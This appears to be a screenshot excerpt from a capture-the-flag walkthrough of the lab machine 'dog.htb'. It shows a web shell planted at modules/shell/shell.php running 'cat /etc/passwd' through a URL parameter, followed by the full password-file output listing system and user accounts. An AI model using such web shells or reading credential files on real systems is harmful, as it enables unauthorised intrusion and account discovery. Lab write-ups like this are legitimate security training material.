 dog.htb/modules/shell/shell.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false